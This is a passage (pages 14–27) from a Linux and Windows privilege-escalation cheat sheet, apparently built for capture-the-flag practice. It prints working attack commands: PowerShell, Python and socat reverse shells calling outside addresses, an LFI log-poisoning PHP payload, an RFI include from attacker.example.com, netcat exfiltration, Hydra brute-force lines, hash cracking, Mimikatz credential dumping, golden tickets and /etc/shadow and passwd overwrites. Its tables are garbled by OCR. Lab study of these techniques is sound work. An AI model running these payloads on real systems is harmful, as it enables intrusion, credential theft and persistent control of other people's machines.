| Hashcat                                        | <ul> <li>The crypt formats all have a prefix</li> <li>\$1\$ is md5crypt, \$2\$ is bcrypt, \$5\$ is sha256crypt,</li> <li>\$6\$ is sha512crypt</li> <li>Ciphey tool and hashcat wiki</li> </ul>                                                              |
| Etc/Shadow<br>File                             | <ul> <li>Understanding the /etc/shadow File</li> <li>https://linuxize.com/post/etc-shadow-file/</li> </ul>                                                                                                    |
| THM<br>Crypto-<br>graphy<br>Room -<br>RSA tool | <ul> <li>Iink text</li> <li>PGP stands for Pretty Good Privacy. It's a software that implements encryption for encrypting files, performing digital signing and more. and Similarly we have GPG open source and you can decrypt a file using gpg</li> </ul> |
| Another tip<br>for service<br>enum             | Most of privilege escalation to users after www-<br>data is through hash or some given pass, enumerate<br>files of that service like where is the database files<br>stored inside this service or where is the users info<br>stored in that service         |



By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 14 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

### Enumeration Checklist (cont)

| cat * > blacklist.txt     |
|---------------------------|
| 4 Cheatsheet 4 File       |
| Inclusion Attacks         |
| File Inclusion Hacktricks |
|                           |
|                           |

#### Enumeration Checklist (cont)

File Inclusions Attacks To expand, in an RFI attack, a hacker employs a script to include a remotely hosted file on the webserver. In an LFI attack, a hacker uses local files to execute a malicious script. For LFI, it is possible for a hacker to only use a web browser to carry out the attack.

On the other hand, Local File Inclusion (LFI) is very much similar to RFI. The only difference being that in LFI, in order to carry out the attack instead of including remote files, the attacker has to use local files i.e files on the current server can only be used to execute a malicious script. Since this form of vulnerability can be exploited with only using a web browser, LFI can easily lead to remote code execution by including a file containing attacker-controlled data such as the web server's access logs. like log posioning

Remote File Inclusion (RFI) is a method that allows an attacker to employ a script to include a remotely hosted file on the webserver. The vulnerability promoting RFI is largely found on websites running on PHP. This is because PHP supports the ability to 'include' or 'require' additional files within a script. The use of unvalidated user-supplied input within these scripts generally leads to the exploitation of this vulnerability.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! http://crosswordcheats.com

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 15 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_via cheatography.com/121658/cs/22362/

| Enumeration Checklist (cont) |                                                             | Enumeration Checklist (cont) |                                                                  |
|------------------------------|-------------------------------------------------------------|------------------------------|------------------------------------------------------------------|
| LFI local                    | If you find paramter /index.php?plot=                       | LFI                          | Log Poisoning is a common technique used to gain a               |
| file                         | Y Try Fuzzing manually or Burp. LFI (local file inclusion)  | vulner                       | reverse shell from a LFI vulnerability. To make it work an       |
| inclusion                    | is a vulnerability which an attacker can exploit to includ- | ability                      | attacker attempts to inject malicious input to the server log.   |
|                              | e/read files.                                               |                              | # add the "?page=" parameter and let's try reading the           |
|                              | Y Therefore, whenever you see a PHP website try             |                              | apache log file. The log file is located at the following path:  |
|                              | FUZZING as these are sometimes vulnerable to LFI or         |                              | /var/log/apache2/access.log                                      |
|                              | RFI + Use Directory Traversal                               |                              | Fire up Burpsuite and intercept the request and insert           |
|                              |                                                             |                              | the following malicious code in the user agent field (The        |
|                              |                                                             |                              | PHP command will allow us to execute system commands             |
|                              |                                                             |                              | by parsing the input to a GET parameter called lfi)              |
|                              |                                                             |                              | The link becomes: http:// <ip>/lfi/lfi.php?page=/var/log/a-</ip> |
|                              |                                                             |                              | pache2/access.log&lfi= Now you can execute commands              |
|                              |                                                             |                              | on the system!                                                   |



By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 16 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_via cheatography.com/121658/cs/22362/

| Enumeration Checklist (                                                                                                    | cont)                                                                                                    | Enumeratior                                            | n Checklist (cont)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Log poisoning attack<br>vector through LFI is<br>possible using<br>Directory traversal and<br>other ways like SMTP                                                                                                    | <ul> <li>Forward the request and add your parameter to the link (in my case lfi).</li> <li>User-Agent: Mozilla/5.0 <?php system-(\$_GET['lfi']); ?> Firefox/68.0</li> <li>Ifi.php?page=/var/log/apache2/acc-ess.log&amp;lfi=cd /home;cd lfi/;cat flag.txt;ls - lap;uname -r;ls -la</li> </ul> | RFI                                                    | <ul> <li>http://example.com/?file=http://attacker.example.com/evil.php</li> <li>In this example, the malicious file is included and run with the privileges of the user who runs the web application. That allows an attacker to run any code they want on the web server. They can even gain a persistent presence on the web server.</li> </ul> |
| RFI/LFI (by specifying path we can even read user and root flag if server is running with root permissions) <b>½</b> Lookout for parameters and To put it another way. The page we're looking at is actually empty; however, it's including content from another page <b>½</b> Local File Inclusions are when that input isn't properly sanitised, allowing us to manipulate the link to open other files. or incase of RFI we can supply an externa URL and gain Shell | another way. The page we're looking at is actually empty; however, it's including                                                                                                    | Exploit<br>SUID &<br>Backdoor                          | <ul> <li>PATH of SUID binary and GTFO command<br/>together to gain root access</li> <li>ssh-keygen .ssh/auth-keys Leaving an SSH key in<br/>authorized_keys on a box can be a useful backdoor</li> </ul>                                                                                                    |
|                                                                                                    | Hash-id &<br>Crack<br>Hash<br>online<br>otherwise                                                                                                    | <ul> <li>MD5 Hashing</li> <li>Crack-Station</li> </ul> |                                                                                                    |
|                                                                                                    |                                                                                                    | use<br>hashcat or<br>JTR                               |                                                                                                    |

С

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 17 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Enumeration Check                                                  | dist (cont)                                                                                                    | Enumeration                                                               | n Checklist (cont)                                                                                                    |  |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Hydra crack login<br>page                                          | <ul> <li>Provide full path like /index.php mostly otherwise it wont work</li> <li>When providing path test /index.php to identify PHP is running</li> <li>hydra 10.10.10.227 -I admin -P /usr/shar-e/wordlists/rockyou.txt http-post-form '/admin/index.php:user=admin&amp;pass=<sup>PASS</sup>:Username or password invalid' -f</li> </ul> | SMTP                                                                      | <ul> <li>Runs on Port 25, Nmap has scripts likescript</li> <li>smtp-commands &amp;&amp; google search with hacktricks</li> <li>and hackingarticles for possible enumeration</li> <li>techniques</li> <li>Understand the difference</li> </ul> |  |
|                                                                    |                                                                                                    | 139 & 445<br>SMB , for<br>more refer                                      | <ul> <li>Check null session, Shares list , Enum4linux</li> <li>enum4linux -a 10.0.2.19</li> <li>Smbclient -L <ip> to list shares &amp;&amp; -N to force without</ip></li> </ul>                                                               |  |
| Sudo gives you                                                     | Remove that script and replace with a shell                                                                                                    | hacktricks                                                                | password && smbclient // <ip>/<share-name></share-name></ip>                                                                                                    |  |
| permission to<br>execute Scripts                                   |                                                                                                    | Enumeration and Understanding of the scenario are very important aspects. |                                                                                                    |  |
| Brute force after<br>you get<br>usernames or<br>password list hint | 🖌 hydra, if you get usernames                                                                                                    | -                                                                         | need something like credentials is there any way to<br>n from current options available.<br>ALS                                                                                                    |  |
| Port Knocking : If                                                 | <ul> <li>Knock on the ports mentioned to open hidden ports</li> <li>for x in 1 3 5; do nmap -Pnmax-retries 0 - p \$x 10.10.63.86; done</li> <li>nmap -r -p1,3,5 10.10.17.17</li> </ul>                                                                                                    | Linux Comm                                                                | nands                                                                                                    |  |
| you see numbers<br>as hint might be                                |                                                                                                    | Command<br>Name                                                           | Syntax                                                                                                    |  |
| port knocking                                                      |                                                                                                    | Vim Text<br>Editor                                                        | <pre>     i for insert</pre>                                                                                                    |  |
| SQL & XSS<br>Indicators                                            | For XSS, target Text boxes and URL, XSS<br>might also get triggered on another page, For<br>SQL test URL like Id or login pages.                                                                                                    | Hashcat<br>(crack<br>password<br>hash)                                    | hashcat -a 0 -m 500 hash /root/Downloads/rockyou.txt                                                                                                    |  |

### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 18 of 34.

### Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_via cheatography.com/121658/cs/22362/

| Linux Comn                                                 | nands (cont)                                                                                                    |                                                                | Linux Commands (cont)                                                  |                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Transfer<br>Files via<br>Nc &<br>Base64<br>(move<br>files) | <ul> <li>9 On Victim : nc -nv 10.0.2.5 555</li> <li>9 On Attacker : nc -nlvp 5555 &gt; a</li> <li>9 base64 <filename></filename></li> <li>9 Save the encoding in a file</li> <li>9 base64 -d <filename_base64_u< li=""> </filename_base64_u<></li></ul> | access.exe                                                     | Burp Suite (check acceptable file ext)                                 | By sending request to Intruder and then<br>spider attack <b>f</b> Check response length<br>to verify if the extension is acceptable or<br>not<br>Python script by importing request library<br>can also be used |
| Scp<br>(secure                                             | <ul><li>Want to receive files from target</li><li>scp username@remote:/file/to.</li></ul>                                                                                                    |                                                                | Word count (count the no of lines in a file)                           | wc -l yourTextFile                                                                                                    |
| copy files)<br>Gobuster<br>(dir<br>buster)                 | Gobuster 🦸 gobuster dir -u http://10.10.203.157:3333/ -w /usr/share/w                                                                                                    |                                                                | Whatweb<br>vordlists/dirb/common.txt                                   | whatweb <ip><br/>The WhatWeb tool is used to identify<br/>different web technologies used by the<br/>website.</ip>                                                                                              |
| Processes<br>running                                       |                                                                                                    |                                                                | Fim (view images from terminal)                                        | fim <image_name)< td=""></image_name)<>                                                                                                    |
| which                                                      |                                                                                                    |                                                                | Curl (change user agent<br>(browser type render<br>content) and follow | curl -A "J" -L "http://10.10.231.116"                                                                                                    |
| owner<br>userld                                            |                                                                                                    |                                                                |                                                                        | python3 -m http.server <port_no> and<br/>access using the ip of remote machin-<br/>e:port no</port_no>                                                                                                    |
| ,                                                          |                                                                                                    |                                                                | Python server to transfer files from local to remote                   | wget http:// <ur-ip>:<port>/<file></file></port></ur-ip>                                                                                                    |
|                                                            |                                                                                                    |                                                                | Extract zip                                                            | 7z e <zip_name.zip></zip_name.zip>                                                                                                    |
| С                                                          | By <b>blacklist_</b><br>cheatography.com/blacklist/                                                                                                    | Not published yet.<br>Last updated 27th Febr<br>Page 19 of 34. | uary, 2021.                                                            | Sponsored by CrosswordCheats.com<br>Learn to solve cryptic crosswords!<br>http://crosswordcheats.com                                                                                                    |

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Linux Comm                                  | ands (cont)                                                                                                    | Linux Commands (cont)                                |                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Crack Zip                                   | locate zip2john<br>zip2john <zipfile> &gt; output.txt<br/>john output.txt</zipfile>                                                                                          | POP3 bruteforce                                      | hydra -l "boris" -P /usr/share/wordlis-<br>ts/fasttrack.txt -f 10.10.186.225 -s<br>55007 pop3 -V                                                         |
|                                             | fcrackzip -u backups.zip -D -p /usr/share/wordlists/roc-<br>kyou.txt -v                                                                                                    | John the ripper (crack<br>ssh) VIA (private key      | Python /usr/share/john/ssh2john.py<br>codes > crack.txt                                                                                                  |
| Move<br>multiple to                         | mv file1 file2 folder_name                                                                                                    | pass bruteforce)                                     | johnwordlist=/root/Downloads/roc-<br>kyou.txt crack.txt                                                                                                  |
| directory<br>Fuzz                           | wfuzz -c -w common.txtsc 200 -u "http://10.10.10.19-                                                                                                    | ssh (login through private key)                      | <ul> <li>\$ ssh -i codes david@10.10.10.165-p</li> <li>22</li> </ul>                                                                                     |
| directory                                   | 1/FUZZ.txt" -t 100<br>wfuzz -z file,big.txt -d "breed=FUZZ" -u http://shibes.x-                                                                                              | SSH bruteforce for<br>password                       | hydra -f -l john -P list ssh://10.10.2-<br>4.200                                                                                                    |
| Find flags<br>.txt                          | yz/api.php<br>find / -type f -name 'user.txt' 2>/dev/null                                                                                                    | Bruteforce JPG for<br>hidden data (steghide<br>pass) | stegcracker file list.txt                                                                                                    |
| Hydra<br>(brute<br>force http<br>post form) | hydra -L usernames.txt -P passwords.txt 192.168.2.62<br>http-post-form "/dvwa/login.php:username= <sup>USER</sup> &pass-<br>word= <sup>PASS</sup> &Login=Login:Login Failed" | TELNET interacting with POP3                         | <ul> <li>Connect to the mail server using</li> <li>Telnet with the IP or DNS name of the</li> <li>server on port 110</li> <li>TELNET commands</li> </ul> |
| Hydra<br>(brute<br>force FTP)               | hydra -I ftpuser -P passlist ftp://10.10.50.55                                                                                                    | PNG magic number & Hexedit                           | <ul> <li><b>∲</b> 89 50 4E 47 0D 0A 1A 0A</li> <li><b>∲</b> hexedit <file></file></li> <li><b>∲</b> hexedit ctrl+x - to save</li> </ul>                  |
| FTP<br>bruteforce                           | hydra -I chris -P /usr/share/wordlists/rockyou.txt -vV<br>ftp://10.10.91.104                                                                                                 | Mysql cheatsheet                                     | <ul><li>MySQL Commands</li><li>Use ; to terminate the mysql line</li></ul>                                                                               |
|                                             |                                                                                                    | Find a specific file with readable permission        | find / -type f -readable 2>/dev/null  <br>grep README.txt                                                                                                |



By **blacklist\_** 

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 20 of 34.

## Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Linux Comm                               | ands (cont)                                                                                                    | GTF                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Sudo -I<br>execution                     | <ul> <li>f (sly) /bin/cat /home/sly/README.txt</li> <li>f sudo -u sly /bin/cat /home/sly/README.txt</li> <li>f So you can see the user was able to execute that command. We have to use sudo specify <usr> <binary path=""> <file> to execute</file></binary></usr></li> </ul> | Usag<br>Vim<br>Edito<br>Servi<br>Explo |
| Nmap<br>scanning<br>working              | if u do this nmap -sC -sV -Pn ip, you can see result<br>if u do specifically -p 1-100, it will show their info,<br>because they all are open                                                                                                    | tatior<br>To ex                        |
| To only<br>grab<br>banners               | <ul> <li>nmap -p 1-100 <ip>script banner</ip></li> <li>Telnet is communication tool, it gets the banner or the protocol info like if its http, it shows http info, if it is ssh, it shows ssh rsa info</li> </ul>                                                              | a ser                                  |
| Escape<br>shells via<br>progra-<br>mming | Escaping shell via programming like ruby irb(main)                                                                                                    | /syst<br>(suid<br>set)                 |
|                                          | ithub.io/linux-priv-esc<br>e.com/post/how-to-use-linux-ftp-command-to-transfer-                                                                                                    |                                        |
| files/                                   |                                                                                                    | Sudo                                   |

| GTFOBins                        |                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| Usage                           | Syntax                                                                                                    |
| Vim Text<br>Editor              | https://gtfobins.github.io/gtfobins/vim/                                                                                                    |
| Service<br>Exploi-<br>tation    | <ul><li>F Exploiting any service which is running as root</li><li>Also provide the file path to the service's executable</li></ul>                                                                                                    |
| To exploit<br>a service         | Execute it for example <path_to_the_service>-&gt;  // /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.s- ervice // You can get this from GTFObins but need to find out path</path_to_the_service>                                                                                                    |
| /systemctl<br>(suid but<br>set) | <ul> <li>f service is an "high-level" command used for start, restart, stop and status services in different Unixes and Linuxes.</li> <li>f Service is adequate for basic service management, while directly calling systemctl give greater control options.</li> <li>f Our target system allows any logged in user to create a system service and run it as root!</li> </ul> |
| Sudo -I                         | sudo -l show you what exact command you are authorized to use                                                                                                    |

С

By **blacklist\_** cheatography.com/blacklist/

https://www.hostingmanual.net/zipping-unzipping-files-unix/

Not published yet. Last updated 27th February, 2021. Page 21 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

#### GTFOBins (cont)

| (ALL, !root)  | The !root is a cve vulnerability which can be                                    |
|---------------|----------------------------------------------------------------------------------|
| NOPASSWD:     | exploited through                                                                |
| /usr/bin/vi   | \$ sudo -u#-1 <path_where_user_can_execut-< p=""></path_where_user_can_execut-<> |
|               | e_sudo_command>                                                                  |
| lf sudo - l   | Use esc and then :! as we are going to type a                                    |
| specifies Vim | system command and then we specify executable                                    |
|               | sh (:!sh)                                                                        |

GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.

The project collects legitimate functions of Unix binaries that can be abused to break out restricted shells, escalate or maintain elevated privileges, transfer files, spawn bind and reverse shells, and facilitate the other post-exploitation tasks.

#### Windows Enumeration

| Command                          | Usage                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Biggest<br>Enumer-<br>ation Hint | his is going to sound like.im being disingenuous, but<br>you need to learn how to figure things out. Each<br>machine might require a tool you haven't even heard of<br>yet, but you have to figure that part out. Knowing what<br>and how to Google is arguably the most valuable skill. |
| Hint -<br>Users                  | h names are impotant! might be subdomain or read<br>understand might be username passwd                                                                                                    |

|   | Windows Enumeration (cont)             |                                                                                                    |
|---|----------------------------------------|----------------------------------------------------------------------------------------------------|
|   | Hint -<br>Finding<br>the right<br>file | The service at the starting off the box can be later on<br>checked for conf or file for username passwd                                                                                                    |
| • | Github -<br>working                    | <ul> <li>Create branch</li> <li>Now push file into that branch</li> <li>Click on the uploaded file and PULL request</li> <li>Complete pull request is same as Commit</li> <li>Approve and Complete the Merge</li> </ul>                                                                                                    |
|   | Active<br>Directory                    | <ul> <li>TryHackMe Room </li> <li>A Windows Domain allows<br/>management of large computer networks </li> <li>They use a<br/>Windows server called a DC (domain controller)</li> <li>A<br/>DC is any server that has Active Directory domain<br/>services role</li> <li>DC respond to authentication requests<br/>across the domain</li> <li>DCs have the tool AD (active<br/>directory) and GP (group policy)</li> <li>AD contains objects<br/>and OUs (Organizational Units)</li> <li>GP contains GPOs<br/>(Group Policy objects) that manage settings for AD<br/>objects</li> </ul> |
|   | Netbios<br>port 137                    | Hacktrick enumeration                                                                                                    |

### By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 22 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Windows Enumeration (cont)                                                     |                                                                                                    | Windows Er                      | numeration (cont)                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|
| SMB port 139                                                                   | smbclient -L <ip> - yields<br/>information such as sharename<br/>and its type</ip>                                                                                                    | Powershell<br>reverse<br>shell  | powershell -nop -c "\$client = New-Object System.Ne-<br>t.Sockets.TCPClient('192.168.1.2',4444);\$stream =<br>\$client.GetStream();[byte[]]\$bytes = 065535 %{0};w-                                                                                                    |
| SVN PORT NO - 3690 and its<br>simply Version Tracking With<br>Subversion (SVN) | <ul> <li>First view the log f svn log svn://worker.htb/</li> <li>Now you can view the difference between those commits</li> <li>svn diff svn://htb/ -r 2</li> <li>http://www.yolinux.com/TUTORIA-</li> </ul> |                                 | hile((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -n<br>0){;\$data = (New-Object -TypeName System.Text.A-<br>SCIIEncoding).GetString(\$bytes,0, \$i);\$sendback =<br>(iex \$data 2>&1   Out-String );\$sendback2 =<br>\$sendback + 'PS ' + (pwd).Path + '> ';\$sendbyte =<br>([text.encoding]::ASCII).GetBytes(\$sendback2);\$stre |
| Subversion Commands                                                            | LS/Subversion.html#SVNPROPE-                                                                                                    |                                 | am.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.l<br>lush()};\$client.Close()"                                                                                                    |
| SVN                                                                            | Subversion cannot find a proper .svn directory in there.                                                                                                    | Windows<br>interactive<br>shell | https://github.com/xl7dev/WebShell/blob/master/A-<br>spx/ASPX%20Shell.aspx                                                                                                    |
| Reverse shells                                                                 | https://hackersinterview.com/o-<br>scp/reverse-shell-one-liners-o-<br>scp-cheatsheet/                                                                                                    | (ASPX<br>Shell by<br>LT)        |                                                                                                    |



By **blacklist\_** cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 23 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

#### Windows Enumeration (cont)

| Dumping   | Y This most probably requires administrative permis- |
|-----------|------------------------------------------------------|
| passwords | sions. Windows stores passwords in SAM - Security    |
| and       | Account Manager. Passwords are stored differently    |
| hashes on | depending on the operating system.                   |
| windows   | There are 2 Authentication mechanism that            |
|           | produce 2 Hashes - LM LAN Manager (LM) and NT        |
|           | LAN Manager (NTLM) > VISTA.                          |
|           | 4                                                    |

#### Windows Enumeration (cont)

| Credential | The Security Accounts Manager (SAM) is a registry        |
|------------|----------------------------------------------------------|
| Dumping:   | file in Windows NT and later versions until the most     |
| SAM        | recent Windows 8. It stores users' passwords in a        |
| (tools)    | hashed format (in LM hash and NTLM hash). Since a        |
|            | hash function is one-way, this provides some measure     |
|            | of security for the storage of the passwords.            |
|            | SAM is found in C:\Windows\System32\config and           |
|            | passwords that are hashed and saved in SAM can           |
|            | found in the registry, just open the Registry Editor and |
|            | navigate yourself to HKEY_LOCAL_MACHINE\SAM.             |
|            | 🕈 Windows 7 - SamDump2, PwDump7, Metasploit              |
|            | framework                                                |
|            | 🕈 Windows 10 - Mimikatz, Impacket, Metasploit            |
|            | Framework - Hashdump and load_kiwi(mimikatz)             |
|            | 🕈 The Registry is essentially a database. Its inform-    |
|            | ation is stored on disk for the most part, though        |
|            | dynamic information also exists in the computer's        |
|            | memory                                                   |

# C

### By blacklist\_

cheatography.com/blacklist/

#### Not published yet.

Last updated 27th February, 2021. Page 24 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Windows Priv. Esc.                                                 | Metasploit Module                                                                                                    | Windows Pri                                                       | v. Esc.    Metasploit Module (cont)                                                                                                    |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                                                               | Usage                                                                                                    | Living in as                                                      | Often when we take over a running program we                                                                                                |
| Microsoft Remote<br>Desktop (MSRDP)                                | Port no - 3389                                                                                                    | a process                                                         | ultimately load another shared library into the program<br>(a dll) which includes our malicious code. From this,                            |
| Local Security<br>Authority<br>Subsystem<br>Service                | <ul> <li>Isass service</li> <li>The service responsible for authentication within Windows.</li> <li>We generally infect a process with the migrate command in metasploit to infect a</li> </ul>                                | msfconsole<br>>> search<br><program -<br="">Process&gt;</program> | we can spawn a new thread that hosts our shell.<br>Fire up msfconsole terminal and search for vulnerable<br>exploit of a program or process |
|                                                                    | process that can communicate with lsass.exe<br>and has permissions that are needed to interact                                                                                                    | Select a exploit                                                  | <ul> <li>Select using #use <no></no></li> <li>Remeber to use</li> <li>#search options command and set them accordingly</li> </ul>           |
| To exploit lsass we need to be                                     | ✤ In order to interact with Isass we need to be<br>'living in' a process that is the same archit-<br>ecture as the Isass service (x64 in the case of<br>this machine) and a process that has the same<br>permissions as Isass. | Fire the exploit                                                  | #run them after setting up options                                                                                                    |
| Same architecture<br>(living in) <b>f</b><br>Same permis-<br>sions |                                                                                                    | Metasploit<br>command<br>center                                   | #getuid (user-id) # #sysinfo # #getprivs #<br>#migrate -N PROCESS_NAME                                                                      |
| Printer service                                                    | <ul><li><i>f</i> spoolsv.exe</li><li><i>f</i> The printer spool service</li></ul>                                                                                                    |                                                                   |                                                                                                    |

С

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 25 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Windows Priv                                    | . Esc.    Metasploit Module (cont)                                                                                                    |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Local<br>exploit V/S<br>Remote_ex-<br>ploit     | ✤ A remote exploit works over a network and exploits<br>the security vulnerability without any prior access to<br>the vulnerable system. A local exploit requires prior<br>access to the vulnerable system and usually<br>increases the privileges of the person running the<br>exploit past those granted by the system administr-<br>ator. |
| Local<br>exploit<br>(metasploit)                | <ul> <li>run post/multi/recon/local_exploit_suggester</li> <li>Results for potential escalation exploits.</li> <li>Local exploits require a session to be selected</li> </ul>                                                                                                    |
| Background<br>a session<br>(some<br>priviledge) | <ul> <li>#background</li> <li>This provides us with a session number which can<br/>be used in combination with another exploit to<br/>escalate priviledges</li> </ul>                                                                                                    |
| Mimikatz<br>(password<br>dumping<br>tool)       | # #load kiwi (Kiwi is the updated version of Mimikatz)<br>load kiwi (Kiwi is the updated version of Mimikatz)<br>% Expanded the options use #help to view them                                                                                                    |

#### Windows Priv. Esc. || Metasploit Module (cont)

| Mimikatz allows      | golden_ticket_create                              |  |  |
|----------------------|---------------------------------------------------|--|--|
| us to create         | Golden ticket attacks are a function within       |  |  |
| what's called a      | Mimikatz which abuses a component to              |  |  |
| golden               | Kerberos (the authentication system in            |  |  |
| ticket, allowing     | Windows domains), the ticket-granting ticket. In  |  |  |
| us to authenticate   | short, golden ticket attacks allow us to maintain |  |  |
| anywhere with        | persistence and authenticate as any user on the   |  |  |
| ease.                | domain.                                           |  |  |
| Windows NTLM         | hashcat -a 0 -m 1000 crack.hash /usr/share/w-     |  |  |
| hash crack           | ordlists/rockyou.txt                              |  |  |
|                      |                                                   |  |  |
| Privilege escalation |                                                   |  |  |
| Usage Syntax         |                                                   |  |  |
| Fast 🦻 unar          | ne - a 🦸 id 🦸 sudo - I 🦸 etc/crontab 🦸 suid       |  |  |
| Linux 🦻 linpe        | eas 🖇 linux-exploit-suggestor 🖇 pspy 🧚 netstat    |  |  |
| Priv. Esc 🧳 capa     | abilities 🕴 search dir for juice 🦸 use ps -aux    |  |  |

grep root to look at any services that are running as root.
Password Spray 
Config files of service running might leak creds

make <.c program> then ./ to execute

C program

Checklist

С

By **blacklist\_** cheatography.com/blacklist/ Not published yet. Last updated 27th February, 2021. Page 26 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Privilege escala                                                 | ation (cont)                                                                                                    | Privilege eso                  | calation (cont)                                                                                                    |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| SCP (secure<br>copy files)<br>from local to<br>remote<br>machine | scp <filename> username@ip:<location></location></filename>                                                                                                    | Sudo<br>knowledge              | <ul> <li>\$\$ su asks for the password of the user "root".</li> <li>\$\$ sudo asks for your own password (and also checks if you're allowed to run commands as root, which is configured through /etc/sudoers by default all user accounts that belong to the "admin" or "sudo" groups</li> </ul> |
| Python<br>server                                                 | 9 python3 -m http.server                                                                                                    |                                | are allowed to use sudo).                                                                                                    |
| Unix info<br>about your<br>specific Linux<br>distribution        | Isb_release -a                                                                                                    |                                | change your working directory. sudo -i simulates a<br>login into the root account: your working directory will<br>be /root, and root's .profile etc. will be sourced as if on<br>login.                                                                                                    |
| Use echo "<br>text " into file                                   | <pre>\$ echo "text" &gt; output.txt</pre>                                                                                                    | Sudo -I<br>(exploiting<br>sudo | <ul> <li>Super User Do root privilege task</li> <li>https://www.hackingarticles.in/linux-privilege-escalation</li> </ul>                                                                                                    |
| Python<br>reverse shell<br>with newline<br>char                  | <b>f</b> python -c 'import socket,subprocess,os;s=sock-<br>et.socket(socket.AF_INET,socket.SOCK_STREA-<br>M);s.connect(("10.10.14.157",1235));os.dup2(s.file-<br>no(),0); os.dup2(s.fileno(),1); os.dup2(s.filen-<br>o(),2);p=subprocess.call(["/bin/sh","-i"]);' | rights)<br>After SSH           | lation-using-exploiting-sudo-rights/                                                                                                    |
| View<br>Cronjobs                                                 | f cat /etc/crontabs                                                                                                    |                                |                                                                                                    |
| Exploiting<br>sudo -l user<br>NOPASSWD:<br>ALL                   | ∮ sudo -i -u <user></user>                                                                                                    |                                |                                                                                                    |

С

By blacklist\_

cheatography.com/blacklist/

Not published yet. Last updated 27th February, 2021. Page 27 of 34.

# Linux | Windows Privilege Escalation Cheat Sheet by blacklist\_ via cheatography.com/121658/cs/22362/

| Privilege esc                   | calation (cont)                                                                                                    | Privilege es                         | calation (cont)                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| id                              | <sup>4</sup> id command in Linux is used to find out user and<br>group names and numeric ID's (UID or group ID) of the<br>current user or any other user in the server | Socat<br>(more<br>powerful           | <ul> <li>We can use socat to send ourselves a root shell.</li> <li>Attacking machine: socat file:tty,raw,echo=0 tcp-listen:1234</li> </ul>                                                                              |
| id shows<br>108(Ixd)            | 4 LXD privilege escalation                                                                                                    | version of<br>nc)                    | Remote machine: sudo socat tcp-connect: <your-ip<br>address&gt;:1234 exec:bash,pty,stderr,setsid,sigint,sane</your-ip<br>                                                                                               |
| Weak File<br>Permission         | Is -I <file> : Check Permissions</file>                                                                                                    |                                      | <ul> <li>Socat Reverse shell as root</li> <li>https://www.maritimecybersecurity.center/linux-forpentester-socat-privilege-escalation/</li> </ul>                                                                        |
| Readable<br>/etc/s-<br>hadow    | Y Crack the passwd, SHA-512                                                                                                    | Reverse<br>shell                     | <ul> <li>Reverse shell - 1)Bash-running linux, 2)Python,</li> <li>3)Nc, 4)PHP</li> </ul>                                                                                                    |
| Writeable                       | Create and replace the passwd, mkpasswd -m sha-                                                                                                    | (one-l-<br>iners)                    | Reverse shell Script                                                                                                    |
| /etc/s-<br>hadow                | 512 newpasswordhere                                                                                                    | Linux                                | Guide to follow if stuck                                                                                                    |
| Writeable<br>/etc/p-<br>asswd   | Create and replace the passwd, openssl passwd<br>newpasswordhere                                                                                                    | Privilege<br>Escalation<br>Checklist |                                                                                                    |
